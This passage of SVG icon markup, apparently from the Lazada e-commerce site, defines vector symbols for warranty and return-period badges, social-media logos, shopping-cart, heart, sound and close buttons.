88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
    </path>
  </symbol>
  <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
    <path
      d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
    <path
      d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
    <path
      d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
    <path
      d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
    <path
      d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
    <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
    <path
      d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#D34836"></path>
    <path
      d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#5EAADE"></path>
    <path
      d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#CA242D"></path>
    <path
      d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#181818"></path>
    <path
      d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
    <path
      d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
    </path>
  </symbol>
  <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
    <path
      d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
    <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
  </symbol>
  <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
    <path d="M320 480h384v64h-384z"></path>
  </symbol>
  <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
    <path
      d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
    </path>
  </symbol>
  <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
    <path
      d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
    <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
      fill="#0a5d24"></path>
  </symbol>
  <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
    <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
    <path
      d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
      fill="#FF330C"></path>
  </symbol>
  <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
    <path
      d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
    <path
      d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
      fill="#26A96D"></path>
  </symbol>
  <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
    <path
      d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
    </path>
  </symbol>
  <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
    <path
      d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
      fill="#D1D3D4"></path>
  </symbol>
  <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
    <path
      d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
      fill="#183545"></path>
  </symbol>
  <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
    <path
      d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
    </path>
  </symbol>
  <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
    <path
      d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
    <path
      d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
      fill="#939598"></path>
  </symbol>
  <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
    <path
      d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
    </path>
  </symbol>
  <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
    <path
      d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
    </path>
  </symbol>
